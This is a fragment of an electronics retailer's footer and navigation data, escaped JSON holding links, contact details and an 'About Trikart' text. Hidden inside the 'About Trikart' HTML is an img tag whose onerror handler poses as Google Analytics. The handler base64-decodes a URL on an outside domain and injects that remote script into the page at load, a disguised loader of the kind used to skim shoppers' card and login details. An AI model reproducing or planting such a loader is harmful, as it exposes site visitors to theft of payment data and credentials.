Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" 